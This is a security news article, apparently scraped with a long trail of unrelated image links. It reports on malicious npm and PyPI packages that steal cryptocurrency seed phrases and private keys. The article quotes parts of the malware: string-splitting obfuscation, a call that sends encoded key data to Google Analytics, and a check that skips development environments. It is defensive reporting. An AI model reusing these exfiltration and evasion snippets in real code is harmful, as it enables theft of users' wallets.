Malicious npm and PyPI Pose as Developer Tools to Steal Login Credentials
In a concerning development for the open-source community, several malicious packages on npm and PyPI repositories have been discovered posing as legitimate developer tools while secretly harvesting cryptocurrency wallet credentials. These packages, which have accumulated thousands of downloads collectively, demonstrate sophisticated techniques to steal sensitive information from unsuspecting developers and users. The malicious packages include […] The post Malicious npm and PyPI Pose as Developer Tools to Steal Login Credentials appeared first on Cyber Security News.

In a concerning development for the open-source community, several malicious packages on npm and PyPI repositories have been discovered posing as legitimate developer tools while secretly harvesting cryptocurrency wallet credentials.
These packages, which have accumulated thousands of downloads collectively, demonstrate sophisticated techniques to steal sensitive information from unsuspecting developers and users.
The malicious packages include react-native-scrollpageviewtest on npm, which has been downloaded 1,215 times since its release in 2021, alongside two PyPI packages—web3x and herewalletbot—which have garnered 3,405 and 3,425 downloads respectively since their release in 2024.
On the surface, these packages appear to offer helpful functionality: react-native-scrollpageviewtest presents itself as a page-scrolling utility, web3x claims to check Ethereum balances, and herewalletbot purports to automate wallet interactions.
Socket.dev researchers identified that behind their benign facades, these packages contain malicious code designed specifically to extract cryptocurrency wallet credentials, including mnemonic seed phrases and private keys.
The researchers noted that the packages employ various exfiltration methods to transmit stolen credentials to threat actors, with react-native-scrollpageviewtest using Google Analytics as its exfiltration channel, while the PyPI packages leverage Telegram bots.
The impact of these malicious packages extends beyond immediate credential theft. When threat actors obtain a victim’s mnemonic seed phrase or private key, they gain complete control over all associated cryptocurrency assets, often resulting in irreversible financial losses.
One Reddit user reported that after interacting with herewalletbot, “all my balances were gone… I had about 3 HOT and 0.1 NEAR in my balance.”
Despite their malicious behavior, these packages remained publicly available on their respective repositories for months, highlighting vulnerabilities in the software supply chain that continue to be exploited by threat actors.
Sophisticated Exfiltration via Google Analytics
The react-native-scrollpageviewtest package demonstrates particularly sophisticated techniques for credential theft and exfiltration.
The malware employs several methods to evade detection, including string splitting to defeat basic pattern matching:-
const bu = require('b' + 'u' + 'f' + 'f' + 'e' + 'r').Buffer;After extracting sensitive wallet information, the package encodes the stolen data with a random prefix before Base64-encoding and transmitting it to Google Analytics:-
const line = "v=1&tid=UA-215070146-1&cid=" + stg +
"&t=pageview&dt=" + ec + "&dl=" + ecy(priv) + "\n";
fetch('https://www.google-analytics.com/collect', {
method:'POST', body: line, headers:{'Content-Type':'text/plain'}
});This exfiltration technique is particularly insidious because Google Analytics domains are commonly whitelisted in corporate environments, allowing the malicious traffic to bypass security controls.
The threat actor repurposes legitimate analytics infrastructure to receive stolen credentials, which appear as ordinary pageview data in their Google Analytics dashboard.
The package also implements conditional checks to avoid execution in development environments and uses local storage to prevent repeated exfiltration, further reducing chances of detection:-
if (!__DEV__ || eqx(darw) || darw.startsWith('1234')) {
return; // Avoid dev/test environments
}These findings shows the critical importance of thorough dependency scanning and the fundamental security practice of never sharing seed phrases or private keys with any application, regardless of its apparent legitimacy.
Malware Trends Report Based on 15000 SOC Teams Incidents, Q1 2025 out!-> Get Your Free Copy
The post Malicious npm and PyPI Pose as Developer Tools to Steal Login Credentials appeared first on Cyber Security News.
.jpg)








































































































































































![[The AI Show Episode 144]: ChatGPT’s New Memory, Shopify CEO’s Leaked “AI First” Memo, Google Cloud Next Releases, o3 and o4-mini Coming Soon & Llama 4’s Rocky Launch](https://www.marketingaiinstitute.com/hubfs/ep%20144%20cover.png)























































































































































![BPMN-procesmodellering [closed]](https://i.sstatic.net/l7l8q49F.png)

























































































-All-will-be-revealed-00-35-05.png?width=1920&height=1920&fit=bounds&quality=70&format=jpg&auto=webp#)
-All-will-be-revealed-00-17-36.png?width=1920&height=1920&fit=bounds&quality=70&format=jpg&auto=webp#)
-Jack-Black---Steve's-Lava-Chicken-(Official-Music-Video)-A-Minecraft-Movie-Soundtrack-WaterTower-00-00-32_lMoQ1fI.png?width=1920&height=1920&fit=bounds&quality=70&format=jpg&auto=webp#)
























_Weyo_alamy.png?width=1280&auto=webp&quality=80&disable=upscale#)
_Brain_light_Alamy.jpg?width=1280&auto=webp&quality=80&disable=upscale#)









































































































![Apple Releases Public Beta 2 of iOS 18.5, iPadOS 18.5, macOS Sequoia 15.5 [Download]](https://www.iclarified.com/images/news/97094/97094/97094-640.jpg)

![New M4 MacBook Air On Sale for $929 [Lowest Price Ever]](https://www.iclarified.com/images/news/97090/97090/97090-1280.jpg)
![Apple iPhone 17 Pro May Come in 'Sky Blue' Color [Rumor]](https://www.iclarified.com/images/news/97088/97088/97088-640.jpg)


























































































































 Mobile Devices 3.5 Times.webp?#)